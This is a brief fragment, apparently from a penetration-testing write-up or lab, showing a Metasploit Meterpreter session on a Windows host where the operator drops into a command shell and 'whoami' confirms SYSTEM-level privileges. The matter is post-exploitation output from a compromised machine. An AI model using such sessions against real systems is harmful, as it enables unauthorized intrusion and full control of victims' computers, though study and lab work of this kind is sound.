 (Meterpreter 2)(C:\Windows\system32) > shell
Process 2560 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>whoami
whoami
nt authority\system